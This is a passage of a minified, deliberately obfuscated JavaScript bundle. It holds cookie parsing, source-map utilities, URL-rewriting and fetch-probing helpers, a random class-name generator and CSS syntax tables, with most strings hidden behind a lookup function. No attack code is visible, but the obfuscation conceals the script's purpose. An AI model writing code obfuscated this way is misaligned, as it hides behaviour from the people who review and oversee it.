n=s(2515)===e[s(1181)]()?t:null===(a=t[e])||void 0===a?void 0:a[s(1264)];return n?t[s(3188)][s(3863)](n,o):{get:{call:t=>t[o]},set:{call:(t,e)=>{t[o]=e}}}}},d=(t,e,o)=>{const s=r;return i?s(2515)===e[s(1181)]()?n.g[o]:void 0===n.g[e]?null:n.g[e][s(1264)][o]:s(2515)===e[s(1181)]()?t[o]:s(1542)===e?null===(a=t[s(1542)])||void 0===a?void 0:a[o]:s(3280)===e?null===(c=t[s(3280)])||void 0===c?void 0:c[o]:null===(l=t[e])||void 0===l||null===(l=l[s(1264)])||void 0===l?void 0:l[o];var a,c,l}},6391:(t,e,n)=>{"use strict";const r=a2Z;n.d(e,{A:()=>o});const o={idx:t=>Math[r(2573)](Math[r(3802)]()*t),elem:function(t){const e=r;return t[this[e(1614)](t[e(3901)])]},num:function(t,e){const n=r;return Math[n(2573)](Math[n(3802)]()*(e-t))+t},alphaStr:function(t,e){const n=r,o=t+this[n(510)](0,e-t),i=[];for(let t=0;t<o;++t)i[n(1745)](n(209)[n(2350)](this[n(510)](0,52)));return i[n(2616)]("")},className:function(){return this[r(3215)](5,15)}}},2120:(t,e,n)=>{"use strict";n.d(e,{C8:()=>a,Vq:()=>u,XV:()=>l,aV:()=>c,az:()=>s,ch:()=>o});var r=n(1783);const o=10;let i;function s(t,e){var n;return void 0===i&&a(t,e),null!==(n=i)&&void 0!==n&&n}async function a(t,e){const n=a2Z;if(void 0!==i)return i;if(-1!==u(e))return i=!0,i;if([n(1932)][n(1225)](e))return i=!1,i;if([n(3487),n(2922),n(1896),n(1612),n(1802),n(3506),n(1327),n(2890),n(3726),n(295),n(2702),n(1774),n(1277)][n(1225)](e))return i=!0,i;if(e[n(2744)](n(925))||e[n(2744)](n(3529))||e[n(981)](n(1235))||e[n(981)](n(3593))||n(2802)===e)return i=!1,i;const o=new URL(e);o[n(3475)]="0."[n(1172)](o[n(3475)]),o[n(2975)]=n(1204);const s=(0,r.Wq)({protectUrlContext:t,url:o[n(574)](),endpoint:o[n(675)]});try{const t=await Promise[n(3875)]([fetch(s),new Promise((t=>setTimeout((()=>t(new Response(n(1146),{status:504}))),2e3)))]);return i=t.ok,t.ok}catch(t){return i=!1,!1}}function c(t){const e=a2Z;if(/https?:\/\/\d+\./i[e(335)](t)){const n=new URL(t);n[e(3475)]=n[e(3475)][e(835)](".")[e(697)](1)[e(2616)]("."),t=n[e(675)]}return t}function l(t,e){const n=a2Z;if(-1===e)return t;const r=new URL(t);return/https?:\/\/\d+\./i[n(335)](t)?(r[n(3475)]=""[n(1172)](e,".")[n(1172)](r[n(3475)][n(835)](".")[n(697)](1)[n(2616)](".")),t=r[n(675)]):(r[n(3475)]=""[n(1172)](e,".")[n(1172)](r[n(3475)]),t=r[n(675)]),t}function u(t){const e=a2Z;if(/https?:\/\/\d+\./i[e(335)](t)){const n=new URL(t);return Number[e(3185)](n[e(3475)][e(835)](".")[0])}return-1}},8398:(t,e,n)=>{"use strict";n.d(e,{_:()=>s});const r=5242880;function o(t){const e=a2Z;try{return new Blob([t])[e(2410)]}catch{return e(3006)!=typeof TextEncoder?(new TextEncoder)[e(3275)](t)[e(3901)]:2*t[e(3901)]}}function i(t,e){return o(t)+o(e)}function s(){const t=a2Z;if(arguments[t(3901)]>0&&void 0!==arguments[0]&&!arguments[0])return{get:()=>{},set:()=>!1,has:()=>!1,delete:()=>!1,clear:()=>{}};const e=new Map;let n=0;return{get:n=>e[t(3742)](n),set(o,s){const a=t,c=i(o,s),l=n+c;return!(l>r||(e[a(2402)](o,s),n=l,0))},has:n=>e[t(2530)](n),delete(r){const o=t;if(!e[o(2530)](r))return!1;const s=e[o(3742)](r);return e[o(1945)](r),n-=i(r,s),n<0&&(n=0),!0},clear(){e[t(2593)](),n=0}}}},5615:(t,e)=>{"use strict";const n=a2Z;e.l=function(t,e,n){const s=a2Z;var a=n||{},c=a[s(3275)]||i;if(s(2445)!=typeof c)throw new TypeError(s(1899));if(!o[s(335)](t))throw new TypeError(s(1514));var l=c(e);if(l&&!o[s(335)](l))throw new TypeError(s(2763));var u=t+"="+l;if(null!=a[s(1092)]){var d=a[s(1092)]-0;if(isNaN(d)||!isFinite(d))throw new TypeError(s(522));u+=s(2618)+Math[s(2573)](d)}if(a[s(948)]){if(!o[s(335)](a[s(948)]))throw new TypeError(s(3478));u+=s(3437)+a[s(948)]}if(a[s(1403)]){if(!o[s(335)](a[s(1403)]))throw new TypeError(s(693));u+=s(498)+a[s(1403)]}if(a[s(3424)]){var h=a[s(3424)];if(!function(t){const e=s;return e(2934)===r[e(665)](t)||t instanceof Date}(h)||isNaN(h[s(1740)]()))throw new TypeError(s(2179));u+=s(2149)+h[s(291)]()}if(a[s(944)]&&(u+=s(585)),a[s(3023)]&&(u+=s(1781)),a[s(2294)]&&(u+=s(716)),a[s(2364)])switch(s(3891)==typeof a[s(2364)]?a[s(2364)][s(1181)]():a[s(2364)]){case s(936):u+=s(2235);break;case s(1704):u+=s(1609);break;case s(865):u+=s(1477);break;default:throw new TypeError(s(3618))}if(a[s(2126)])switch(s(3891)==typeof a[s(2126)]?a[s(2126)][s(1181)]():a[s(2126)]){case!0:u+=s(3654);break;case s(2628):u+=s(1348);break;case s(2269):u+=s(3654);break;case s(586):u+=s(1237);break;default:throw new TypeError(s(1679))}return u};var r=Object[n(1264)][n(574)],o=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function i(t){return encodeURIComponent(t)}},4322:t=>{"use strict";const e=a2Z;var n={decodeValues:!0,map:!1,silent:!1};function r(t){const e=a2Z;return e(3891)==typeof t&&!!t[e(379)]()}function o(t,e){const o=a2Z;var i=t[o(835)](";")[o(3446)](r),s=function(t){const e=o;var n="",r="",i=t[e(835)]("=");return i[e(3901)]>1?(n=i[e(3850)](),r=i[e(2616)]("=")):r=t,{name:n,value:r}}(i[o(3850)]()),a=s[o(1416)],c=s[o(764)];e=e?Object[o(974)]({},n,e):n;try{c=e[o(1601)]?decodeURIComponent(c):c}catch(t){console[o(232)](o(2382)+c+o(3599),t)}var l={name:a,value:c};return i[o(3754)]((function(t){const e=o;var n=t[e(835)]("="),r=n[e(3850)]()[e(397)]()[e(1181)](),i=n[e(2616)]("=");e(3424)===r?l[e(3424)]=new Date(i):e(1557)===r?l[e(1092)]=parseInt(i,10):e(3023)===r?l[e(3023)]=!0:e(3082)===r?l[e(944)]=!0:e(1130)===r?l[e(2126)]=i:e(2294)===r?l[e(2294)]=!0:l[r]=i})),l}function i(t,e){const i=a2Z;if(e=e?Object[i(974)]({},n,e):n,!t)return e[i(3793)]?{}:[];if(t[i(2716)])if(i(2445)==typeof t[i(2716)][i(537)])t=t[i(2716)][i(537)]();else if(t[i(2716)][i(3612)])t=t[i(2716)][i(3612)];else{var s=t[i(2716)][Object[i(3250)](t[i(2716)])[i(1157)]((function(t){const e=i;return e(3612)===t[e(1181)]()}))];s||!t[i(2716)][i(405)]||e[i(3677)]||console[i(1525)](i(1543)),t=s}return Array[i(1991)](t)||(t=[t]),e[i(3793)]?t[i(3446)](r)[i(3781)]((function(t,n){const r=i;var s=o(n,e);return t[s[r(1416)]]=s,t}),{}):t[i(3446)](r)[i(3793)]((function(t){return o(t,e)}))}t[e(1064)]=i,t[e(1064)][e(1996)]=i,t[e(1064)][e(2085)]=o,t[e(1064)][e(1140)]=function(t){const n=e;if(Array[n(1991)](t))return t;if(n(3891)!=typeof t)return[];var r,o,i,s,a,c=[],l=0;function u(){const e=n;for(;l<t[e(3901)]&&/\s/[e(335)](t[e(2350)](l));)l+=1;return l<t[e(3901)]}for(;l<t[n(3901)];){for(r=l,a=!1;u();)if(","===(o=t[n(2350)](l))){for(i=l,l+=1,u(),s=l;l<t[n(3901)]&&"="!==(o=t[n(2350)](l))&&";"!==o&&","!==o;)l+=1;l<t[n(3901)]&&"="===t[n(2350)](l)?(a=!0,l=s,c[n(1745)](t[n(3915)](r,i)),r=l):l=i+1}else l+=1;(!a||l>=t[n(3901)])&&c[n(1745)](t[n(3915)](r,t[n(3901)]))}return c}},7367:(t,e,n)=>{const r=a2Z;var o=n(9155),i=Object[r(1264)][r(1042)],s=r(3006)!=typeof Map;function a(){const t=r;this[t(1013)]=[],this[t(2284)]=s?new Map:Object[t(1493)](null)}a[r(289)]=function(t,e){const n=r;for(var o=new a,i=0,s=t[n(3901)];i<s;i++)o[n(2580)](t[i],e);return o},a[r(1264)][r(2410)]=function(){const t=r;return s?this[t(2284)][t(2410)]:Object[t(242)](this[t(2284)])[t(3901)]},a[r(1264)][r(2580)]=function(t,e){const n=r;var a=s?t:o[n(3585)](t),c=s?this[n(2530)](t):i[n(665)](this[n(2284)],a),l=this[n(1013)][n(3901)];c&&!e||this[n(1013)][n(1745)](t),c||(s?this[n(2284)][n(2402)](t,l):this[n(2284)][a]=l)},a[r(1264)][r(2530)]=function(t){const e=r;if(s)return this[e(2284)][e(2530)](t);var n=o[e(3585)](t);return i[e(665)](this[e(2284)],n)},a[r(1264)][r(3228)]=function(t){const e=r;if(s){var n=this[e(2284)][e(3742)](t);if(n>=0)return n}else{var a=o[e(3585)](t);if(i[e(665)](this[e(2284)],a))return this[e(2284)][a]}throw new Error('"'+t+e(3565))},a[r(1264)].at=function(t){const e=r;if(t>=0&&t<this[e(1013)][e(3901)])return this[e(1013)][t];throw new Error(e(2755)+t)},a[r(1264)][r(1875)]=function(){const t=r;return this[t(1013)][t(697)]()},e.C=a},540:(t,e,n)=>{const r=a2Z;var o=n(7476);e[r(3275)]=function(t){const e=r;var n,i,s="",a=(i=t)<0?1+(-i<<1):0+(i<<1);do{n=31&a,(a>>>=5)>0&&(n|=32),s+=o[e(3275)](n)}while(a>0);return s},e[r(803)]=function(t,e,n){const i=r;var s,a,c,l,u=t[i(3901)],d=0,h=0;do{if(e>=u)throw new Error(i(3047));if(-1===(a=o[i(803)](t[i(2687)](e++))))throw new Error(i(2594)+t[i(2350)](e-1));s=!!(32&a),d+=(a&=31)<<h,h+=5}while(s);n[i(764)]=(l=(c=d)>>1,1&~c?l:-l),n[i(3385)]=e}},7476:(t,e)=>{const n=a2Z;var r=n(2619)[n(835)]("");e[n(3275)]=function(t){const e=n;if(0<=t&&t<r[e(3901)])return r[t];throw new TypeError(e(2001)+t)},e[n(803)]=function(t){return 65<=t&&t<=90?t-65:97<=t&&t<=122?t-97+26:48<=t&&t<=57?t-48+52:43==t?62:47==t?63:-1}},9614:(t,e,n)=>{const r=a2Z;var o=n(9155);function i(){const t=a2Z;this[t(1013)]=[],this[t(3111)]=!0,this[t(1631)]={generatedLine:-1,generatedColumn:0}}i[r(1264)][r(2828)]=function(t,e){const n=r;this[n(1013)][n(3754)](t,e)},i[r(1264)][r(2580)]=function(t){const e=r;var n,i,s,a,c,l;i=t,s=(n=this[e(1631)])[e(352)],a=i[e(352)],c=n[e(3956)],l=i[e(3956)],a>s||a==s&&l>=c||o[e(1598)](n,i)<=0?(this[e(1631)]=t,this[e(1013)][e(1745)](t)):(this[e(3111)]=!1,this[e(1013)][e(1745)](t))},i[r(1264)][r(1875)]=function(){const t=r;return this[t(3111)]||(this[t(1013)][t(672)](o[t(1598)]),this[t(3111)]=!0),this[t(1013)]},e.P=i},241:(t,e,n)=>{const r=a2Z;var o=n(540),i=n(9155),s=n(7367).C,a=n(9614).P;function c(t){const e=a2Z;t||(t={}),this[e(1755)]=i[e(3556)](t,e(1333),null),this[e(3568)]=i[e(3556)](t,e(3587),null),this[e(1479)]=i[e(3556)](t,e(1215),!1),this[e(1401)]=i[e(3556)](t,e(1381),!1),this[e(893)]=new s,this[e(536)]=new s,this[e(2314)]=new a,this[e(926)]=null}c[r(1264)][r(1383)]=3,c[r(1616)]=function(t,e){const n=r;var o=t[n(3587)],s=new c(Object[n(974)](e||{},{file:t[n(1333)],sourceRoot:o}));return t[n(3559)]((function(t){const e=n;var r={generated:{line:t[e(352)],column:t[e(3956)]}};null!=t[e(1801)]&&(r[e(1801)]=t[e(1801)],null!=o&&(r[e(1801)]=i[e(954)](o,r[e(1801)])),r[e(437)]={line:t[e(3884)],column:t[e(963)]},null!=t[e(1416)]&&(r[e(1416)]=t[e(1416)])),s[e(2054)](r)})),t[n(2213)][n(3754)]((function(e){const r=n;var a=e;null!==o&&(a=i[r(954)](o,e)),s[r(893)][r(2530)](a)||s[r(893)][r(2580)](a);var c=t[r(2588)](e);null!=c&&s[r(2895)](e,c)})),s},c[r(1264)][r(2054)]=function(t){const e=r;var n=i[e(3556)](t,e(2549)),o=i[e(3556)](t,e(437),null),s=i[e(3556)](t,e(1801),null),a=i[e(3556)](t,e(1416),null);(this[e(1479)]||!1!==this[e(3876)](n,o,s,a))&&(null!=s&&(s=String(s),this[e(893)][e(2530)](s)||this[e(893)][e(2580)](s)),null!=a&&(a=String(a),this[e(536)][e(2530)](a)||this[e(536)][e(2580)](a)),this[e(2314)][e(2580)]({generatedLine:n[e(2327)],generatedColumn:n[e(364)],originalLine:null!=o&&o[e(2327)],originalColumn:null!=o&&o[e(364)],source:s,name:a}))},c[r(1264)][r(2895)]=function(t,e){const n=r;var o=t;null!=this[n(3568)]&&(o=i[n(954)](this[n(3568)],o)),null!=e?(this[n(926)]||(this[n(926)]=Object[n(1493)](null)),this[n(926)][i[n(3585)](o)]=e):this[n(926)]&&(delete this[n(926)][i[n(3585)](o)],0===Object[n(3250)](this[n(926)])[n(3901)]&&(this[n(926)]=null))},c[r(1264)][r(3780)]=function(t,e,n){const o=r;var a=e;if(null==e){if(null==t[o(1333)])throw new Error(o(3207));a=t[o(1333)]}var c=this[o(3568)];null!=c&&(a=i[o(954)](c,a));var l=new s,u=new s;this[o(2314)][o(2828)]((function(e){const r=o;if(e[r(1801)]===a&&null!=e[r(3884)]){var s=t[r(2932)]({line:e[r(3884)],column:e[r(963)]});null!=s[r(1801)]&&(e[r(1801)]=s[r(1801)],null!=n&&(e[r(1801)]=i[r(2616)](n,e[r(1801)])),null!=c&&(e[r(1801)]=i[r(954)](c,e[r(1801)])),e[r(3884)]=s[r(2327)],e[r(963)]=s[r(364)],null!=s[r(1416)]&&(e[r(1416)]=s[r(1416)]))}var d=e[r(1801)];null==d||l[r(2530)](d)||l[r(2580)](d);var h=e[r(1416)];null==h||u[r(2530)](h)||u[r(2580)](h)}),this),this[o(893)]=l,this[o(536)]=u,t[o(2213)][o(3754)]((function(e){const r=o;var s=t[r(2588)](e);null!=s&&(null!=n&&(e=i[r(2616)](n,e)),null!=c&&(e=i[r(954)](c,e)),this[r(2895)](e,s))}),this)},c[r(1264)][r(3876)]=function(t,e,n,o){const i=r;if(e&&i(2734)!=typeof e[i(2327)]&&i(2734)!=typeof e[i(364)]){var s=i(2741);if(this[i(1401)])return i(3006)!=typeof console&&console[i(1525)]&&console[i(1525)](s),!1;throw new Error(s)}if((!(t&&i(2327)in t&&i(364)in t&&t[i(2327)]>0&&t[i(364)]>=0)||e||n||o)&&!(t&&i(2327)in t&&i(364)in t&&e&&i(2327)in e&&i(364)in e&&t[i(2327)]>0&&t[i(364)]>=0&&e[i(2327)]>0&&e[i(364)]>=0&&n)){if(s=i(465)+JSON[i(2496)]({generated:t,source:n,original:e,name:o}),this[i(1401)])return i(3006)!=typeof console&&console[i(1525)]&&console[i(1525)](s),!1;throw new Error(s)}},c[r(1264)][r(760)]=function(){const t=r;for(var e,n,s,a,c=0,l=1,u=0,d=0,h=0,f=0,m="",p=this[t(2314)][t(1875)](),g=0,w=p[t(3901)];g<w;g++){if(e="",(n=p[g])[t(352)]!==l)for(c=0;n[t(352)]!==l;)e+=";",l++;else if(g>0){if(!i[t(1598)](n,p[g-1]))continue;e+=","}e+=o[t(3275)](n[t(3956)]-c),c=n[t(3956)],null!=n[t(1801)]&&(a=this[t(893)][t(3228)](n[t(1801)]),e+=o[t(3275)](a-f),f=a,e+=o[t(3275)](n[t(3884)]-1-d),d=n[t(3884)]-1,e+=o[t(3275)](n[t(963)]-u),u=n[t(963)],null!=n[t(1416)]&&(s=this[t(536)][t(3228)](n[t(1416)]),e+=o[t(3275)](s-h),h=s)),m+=e}return m},c[r(1264)][r(596)]=function(t,e){const n=r;return t[n(3793)]((function(t){const r=n;if(!this[r(926)])return null;null!=e&&(t=i[r(954)](e,t));var o=i[r(3585)](t);return Object[r(1264)][r(1042)][r(665)](this[r(926)],o)?this[r(926)][o]:null}),this)},c[r(1264)][r(1274)]=function(){const t=r;var e={version:this[t(1383)],sources:this[t(893)][t(1875)](),names:this[t(536)][t(1875)](),mappings:this[t(760)]()};return null!=this[t(1755)]&&(e[t(1333)]=this[t(1755)]),null!=this[t(3568)]&&(e[t(3587)]=this[t(3568)]),this[t(926)]&&(e[t(1922)]=this[t(596)](e[t(2213)],e[t(3587)])),e},c[r(1264)][r(574)]=function(){const t=r;return JSON[t(2496)](this[t(1274)]())},e.x=c},9155:(t,e)=>{const n=a2Z;e[n(3556)]=function(t,e,r){const o=n;if(e in t)return t[e];if(3===arguments[o(3901)])return r;throw new Error('"'+e+o(3461))};var r=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,o=/^data:.+\,.+$/;function i(t){var e=t[n(2666)](r);return e?{scheme:e[1],auth:e[2],host:e[3],port:e[4],path:e[5]}:null}function s(t){const e=n;var r="";return t[e(1257)]&&(r+=t[e(1257)]+":"),r+="//",t[e(1874)]&&(r+=t[e(1874)]+"@"),t[e(3475)]&&(r+=t[e(3475)]),t[e(713)]&&(r+=":"+t[e(713)]),t[e(1403)]&&(r+=t[e(1403)]),r}e[n(3637)]=i,e[n(1867)]=s;var a,c,l=(a=function(t){const r=n;var o=t,a=i(t);if(a){if(!a[r(1403)])return t;o=a[r(1403)]}for(var c=e[r(3943)](o),l=[],u=0,d=0;;){if(u=d,-1===(d=o[r(3228)]("/",u))){l[r(1745)](o[r(697)](u));break}for(l[r(1745)](o[r(697)](u,d));d<o[r(3901)]&&"/"===o[d];)d++}var h,f=0;for(d=l[r(3901)]-1;d>=0;d--)"."===(h=l[d])?l[r(1675)](d,1):".."===h?f++:f>0&&(""===h?(l[r(1675)](d+1,f),f=0):(l[r(1675)](d,2),f--));return""===(o=l[r(2616)]("/"))&&(o=c?"/":"."),a?(a[r(1403)]=o,s(a)):o},c=[],function(t){const e=n;for(var r=0;r<c[e(3901)];r++)if(c[r][e(601)]===t){var o=c[0];return c[0]=c[r],c[r]=o,c[0][e(2738)]}var i=a(t);return c[e(2495)]({input:t,result:i}),c[e(3901)]>32&&c[e(1150)](),i});function u(t,e){const r=n;""===t&&(t="."),""===e&&(e=".");var a=i(e),c=i(t);if(c&&(t=c[r(1403)]||"/"),a&&!a[r(1257)])return c&&(a[r(1257)]=c[r(1257)]),s(a);if(a||e[r(2666)](o))return e;if(c&&!c[r(3475)]&&!c[r(1403)])return c[r(3475)]=e,s(c);var u="/"===e[r(2350)](0)?e:l(t[r(2277)](/\/+$/,"")+"/"+e);return c?(c[r(1403)]=u,s(c)):u}e[n(3902)]=l,e[n(2616)]=u,e[n(3943)]=function(t){const e=n;return"/"===t[e(2350)](0)||r[e(335)](t)},e[n(954)]=function(t,e){const r=n;""===t&&(t="."),t=t[r(2277)](/\/$/,"");for(var o=0;0!==e[r(3228)](t+"/");){var i=t[r(1917)]("/");if(i<0)return e;if((t=t[r(697)](0,i))[r(2666)](/^([^\/]+:\/)?\/*$/))return e;++o}return Array(o+1)[r(2616)](r(658))+e[r(927)](t[r(3901)]+1)};var d=!(n(1855)in Object[n(1493)](null));function h(t){return t}function f(t){const e=n;if(!t)return!1;var r=t[e(3901)];if(r<9)return!1;if(95!==t[e(2687)](r-1)||95!==t[e(2687)](r-2)||111!==t[e(2687)](r-3)||116!==t[e(2687)](r-4)||111!==t[e(2687)](r-5)||114!==t[e(2687)](r-6)||112!==t[e(2687)](r-7)||95!==t[e(2687)](r-8)||95!==t[e(2687)](r-9))return!1;for(var o=r-10;o>=0;o--)if(36!==t[e(2687)](o))return!1;return!0}function m(t,e){return t===e?0:null===t?1:null===e?-1:t>e?1:-1}e[n(3585)]=d?h:function(t){return f(t)?"$"+t:t},e[n(2349)]=d?h:function(t){const e=n;return f(t)?t[e(697)](1):t},e[n(3591)]=function(t,e,r){const o=n;var i=m(t[o(1801)],e[o(1801)]);return 0!==i||0!=(i=t[o(3884)]-e[o(3884)])||0!=(i=t[o(963)]-e[o(963)])||r||0!=(i=t[o(3956)]-e[o(3956)])||0!=(i=t[o(352)]-e[o(352)])?i:m(t[o(1416)],e[o(1416)])},e[n(3760)]=function(t,e,r){const o=n;var i;return 0!=(i=t[o(3884)]-e[o(3884)])||0!=(i=t[o(963)]-e[o(963)])||r||0!=(i=t[o(3956)]-e[o(3956)])||0!=(i=t[o(352)]-e[o(352)])?i:m(t[o(1416)],e[o(1416)])},e[n(1080)]=function(t,e,r){const o=n;var i=t[o(352)]-e[o(352)];return 0!==i||0!=(i=t[o(3956)]-e[o(3956)])||r||0!==(i=m(t[o(1801)],e[o(1801)]))||0!=(i=t[o(3884)]-e[o(3884)])||0!=(i=t[o(963)]-e[o(963)])?i:m(t[o(1416)],e[o(1416)])},e[n(3432)]=function(t,e,r){const o=n;var i=t[o(3956)]-e[o(3956)];return 0!==i||r||0!==(i=m(t[o(1801)],e[o(1801)]))||0!=(i=t[o(3884)]-e[o(3884)])||0!=(i=t[o(963)]-e[o(963)])?i:m(t[o(1416)],e[o(1416)])},e[n(1598)]=function(t,e){const r=n;var o=t[r(352)]-e[r(352)];return 0!==o||0!=(o=t[r(3956)]-e[r(3956)])||0!==(o=m(t[r(1801)],e[r(1801)]))||0!=(o=t[r(3884)]-e[r(3884)])||0!=(o=t[r(963)]-e[r(963)])?o:m(t[r(1416)],e[r(1416)])},e[n(3423)]=function(t){const e=n;return JSON[e(1996)](t[e(2277)](/^\)]}'[^\n]*\n/,""))},e[n(1487)]=function(t,e,r){const o=n;if(e=e||"",t&&("/"!==t[t[o(3901)]-1]&&"/"!==e[0]&&(t+="/"),e=t+e),r){var a=i(r);if(!a)throw new Error(o(400));if(a[o(1403)]){var c=a[o(1403)][o(1917)]("/");c>=0&&(a[o(1403)]=a[o(1403)][o(3915)](0,c+1))}e=u(s(a),e)}return l(e)}},8485:(t,e,n)=>{"use strict";function r(t){const e=a2Z;return(r=e(2445)==typeof Symbol&&e(1619)==typeof Symbol[e(3640)]?function(t){return typeof t}:function(t){const n=e;return t&&n(2445)==typeof Symbol&&t[n(1269)]===Symbol&&t!==Symbol[n(1264)]?n(1619):typeof t})(t)}function o(t,e,n){const o=a2Z;return i=function(t){const e=a2Z;if(e(1615)!=r(t)||!t)return t;var n=t[Symbol[e(864)]];if(void 0!==n){var o=n[e(665)](t,e(3891));if(e(1615)!=r(o))return o;throw new TypeError(e(868))}return String(t)}(e),(e=o(1619)==r(i)?i:i+"")in t?Object[o(815)](t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t;var i}n.d(e,{A:()=>o})},3379:(t,e,n)=>{"use strict";const r=a2Z;n.d(e,{A:()=>o});const o={generic:!0,cssWideKeywords:[r(1969),r(248),r(1175),r(1904),r(2283)],units:{angle:[r(3467),r(1101),r(1727),r(2271)],decibel:["db"],flex:["fr"],frequency:["hz",r(1529)],length:["cm","mm","q","in","pt","pc","px","em",r(3074),"ex",r(1446),r(1408),r(1121),"ch",r(3766),"ic",r(2633),"lh",r(383),"vw",r(1524),r(1776),r(1316),"vh",r(1287),r(3872),r(900),"vi",r(2103),r(684),r(3709),"vb",r(422),r(1123),r(763),r(2553),r(3575),r(3445),r(689),r(2835),r(1647),r(3931),r(3357),r(1371),r(224),r(804),r(310),r(2401),r(2380)],resolution:[r(2318),r(3367),r(2413),"x"],semitones:["st"],time:["s","ms"]},types:{"abs()":r(972),"absolute-size":r(2776),"acos()":r(1270),"alpha-value":r(503),"angle-percentage":r(326),"angular-color-hint":r(448),"angular-color-stop":r(1892),"angular-color-stop-list":r(1748),"animateable-feature":r(1682),"asin()":r(1660),"atan()":r(3146),"atan2()":r(2470),attachment:r(3307),"attr()":r(2881),"attr-matcher":r(862),"attr-modifier":r(2598),"attribute-selector":r(1663),"auto-repeat":r(3375),"auto-track-list":r(2243),axis:r(1495),"baseline-position":r(1816),"basic-shape":r(1669),"bg-image":r(3789),"bg-layer":r(3381),"bg-position":r(327),"bg-size":r(2875),"blur()":r(3224),"blend-mode":r(3541),box:r(1970),"brightness()":r(1083),"calc()":r(3692),"calc-sum":r(1375),"calc-product":r(2247),"calc-value":r(3293),"calc-constant":r(615),"cf-final-image":r(3179),"cf-mixing-image":r(2027),"circle()":r(3168),"clamp()":r(2946),"class-selector":r(2981),"clip-source":r(2517),color:r(1824),"color-stop":r(2222),"color-stop-angle":r(3814),"color-stop-length":r(1298),"color-stop-list":r(2227),"color-interpolation-method":r(2078),combinator:r(1721),"common-lig-values":r(1826),"compat-auto":r(211),"composite-style":r(3160),"compositing-operator":r(307),"compound-selector":r(3258),"compound-selector-list":r(2167),"complex-selector":r(847),"complex-selector-list":r(605),"conic-gradient()":r(935),"contextual-alt-values":r(2883),"content-distribution":r(3888),"content-list":r(1942),"content-position":r(3769),"content-replacement":r(3067),"contrast()":r(3161),"cos()":r(2457),counter:r(3779),"counter()":r(3747),"counter-name":r(1975),"counter-style":r(2927),"counter-style-name":r(1975),"counters()":r(3330),"cross-fade()":r(2585),"cubic-bezier-timing-function":r(3497),"deprecated-system-color":r(2060),"discretionary-lig-values":r(3890),"display-box":r(1715),"display-inside":r(2246),"display-internal":r(1623),"display-legacy":r(2674),"display-listitem":r(3114),"display-outside":r(2365),"drop-shadow()":r(1749),"east-asian-variant-values":r(340),"east-asian-width-values":r(3784),"element()":r(2464),"ellipse()":r(2006),"ending-shape":r(762),"env()":r(3394),"exp()":r(2260),"explicit-track-list":r(1454),"family-name":r(2548),"feature-tag-value":r(2261),"feature-type":r(1790),"feature-value-block":r(2451),"feature-value-block-list":r(3687),"feature-value-declaration":r(337),"feature-value-declaration-list":r(2114),"feature-value-name":r(1975),"fill-rule":r(3623),"filter-function":r(749),"filter-function-list":r(2894),"final-bg-layer":r(1009),"fixed-breadth":r(594),"fixed-repeat":r(1502),"fixed-size":r(1506),"font-stretch-absolute":r(1501),"font-variant-css21":r(3125),"font-weight-absolute":r(218),"frequency-percentage":r(879),"general-enclosed":r(603),"generic-family":r(3042),"generic-name":r(859),"geometry-box":r(3756),gradient:r(2823),"grayscale()":r(3010),"grid-line":r(1359),"historical-lig-values":r(3513),"hsl()":r(1044),"hsla()":r(2705),hue:r(622),"hue-rotate()":r(3696),"hue-interpolation-method":r(1427),"hwb()":r(836),"hypot()":r(1187),image:r(1426),"image()":r(2621),"image-set()":r(2568),"image-set-option":r(2131),"image-src":r(814),"image-tags":r(3832),"inflexible-breadth":r(964),"inset()":r(827),"invert()":r(718),"keyframes-name":r(1296),"keyframe-block":r(1877),"keyframe-block-list":r(2065),"keyframe-selector":r(410),"lab()":r(691),"layer()":r(1743),"layer-name":r(3335),"lch()":r(412),"leader()":r(323),"leader-type":r(3652),"length-percentage":r(2503),"light-dark()":r(1903),"line-names":r(1906),"line-name-list":r(3189),"line-style":r(394),"line-width":r(1029),"linear-color-hint":r(594),"linear-color-stop":r(2919),"linear-gradient()":r(2251),"log()":r(3562),"mask-layer":r(474),"mask-position":r(3675),"mask-reference":r(446),"mask-source":r(2517),"masking-mode":r(3619),"matrix()":r(3056),"matrix3d()":r(2278),"max()":r(767),"media-and":r(2152),"media-condition":r(2030),"media-condition-without-or":r(1841),"media-feature":r(1291),"media-in-parens":r(2229),"media-not":r(1544),"media-or":r(3597),"media-query":r(2196),"media-query-list":r(3928),"media-type":r(279),"mf-boolean":r(2545),"mf-name":r(279),"mf-plain":r(3190),"mf-range":r(2626),"mf-value":r(2390),"min()":r(1196),"minmax()":r(3011),"mod()":r(2133),"name-repeat":r(1458),"named-color":r(3843),"namespace-prefix":r(279),"ns-prefix":r(2491),"number-percentage":r(503),"numeric-figure-values":r(1667),"numeric-fraction-values":r(2157),"numeric-spacing-values":r(1472),nth:r(3941),"opacity()":r(3340),"overflow-position":r(2662),"outline-radius":r(2503),"page-body":r(632),"page-margin-box":r(1435),"page-margin-box-type":r(3462),"page-selector-list":r(3032),"page-selector":r(1986),"page-size":r(761),"path()":r(1768),"paint()":r(1964),"perspective()":r(1386),"polygon()":r(3693),"polar-color-space":r(838),position:r(702),"pow()":r(2063),"pseudo-class-selector":r(3052),"pseudo-element-selector":r(1854),"pseudo-page":r(2685),quote:r(992),"radial-gradient()":r(606),ratio:r(571),"ray()":r(550),"ray-size":r(938),"rectangular-color-space":r(2084),"relative-selector":r(3450),"relative-selector-list":r(2122),"relative-size":r(1261),"rem()":r(2346),"repeat-style":r(2414),"repeating-conic-gradient()":r(2664),"repeating-linear-gradient()":r(3528),"repeating-radial-gradient()":r(1793),"reversed-counter-name":r(3729),"rgb()":r(2892),"rgba()":r(2731),"rotate()":r(3923),"rotate3d()":r(443),"rotateX()":r(1828),"rotateY()":r(3057),"rotateZ()":r(1168),"round()":r(2203),"rounding-strategy":r(966),"saturate()":r(421),"scale()":r(2844),"scale3d()":r(3485),"scaleX()":r(238),"scaleY()":r(319),"scaleZ()":r(2655),"scroll()":r(2320),scroller:r(3816),"self-position":r(3898),"shape-radius":r(2487),"sign()":r(3566),"skew()":r(3126),"skewX()":r(1016),"skewY()":r(1803),"sepia()":r(1713),shadow:r(573),"shadow-t":r(1382),shape:r(631),"shape-box":r(277),"side-or-corner":r(2467),"sin()":r(856),"single-animation":r(770),"single-animation-direction":r(3400),"single-animation-fill-mode":r(1771),"single-animation-iteration-count":r(1247),"single-animation-play-state":r(3428),"single-animation-timeline":r(3686),"sin